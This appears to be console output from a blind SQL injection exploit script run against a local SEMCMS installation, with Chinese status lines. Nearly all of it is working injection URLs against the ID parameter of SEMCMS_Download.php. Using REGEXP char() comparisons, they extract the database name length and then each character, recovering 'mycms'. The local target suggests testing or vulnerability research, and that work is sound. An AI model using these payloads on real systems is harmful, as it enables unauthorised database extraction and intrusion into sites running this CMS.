 登录成功
存在漏洞: 5
http://127.0.0.1:8002/e2aLvD_Admin/SEMCMS_Download.php?type=edit&lgid=1&page=1&ID=-1 or length(database()) REGEXP char(94,53,36)
数据库长度: 5
数据库名:
m
http://127.0.0.1:8002/e2aLvD_Admin/SEMCMS_Download.php?type=edit&lgid=1&page=1&ID=-1 or ascii(substr(database(),1,1)) REGEXP char(94,49,48,57,36)
y
http://127.0.0.1:8002/e2aLvD_Admin/SEMCMS_Download.php?type=edit&lgid=1&page=1&ID=-1 or ascii(substr(database(),2,1)) REGEXP char(94,49,50,49,36)
c
http://127.0.0.1:8002/e2aLvD_Admin/SEMCMS_Download.php?type=edit&lgid=1&page=1&ID=-1 or ascii(substr(database(),3,1)) REGEXP char(94,57,57,36)
m
http://127.0.0.1:8002/e2aLvD_Admin/SEMCMS_Download.php?type=edit&lgid=1&page=1&ID=-1 or ascii(substr(database(),4,1)) REGEXP char(94,49,48,57,36)
s
http://127.0.0.1:8002/e2aLvD_Admin/SEMCMS_Download.php?type=edit&lgid=1&page=1&ID=-1 or ascii(substr(database(),5,1)) REGEXP char(94,49,49,53,36)
Process finished with exit code 0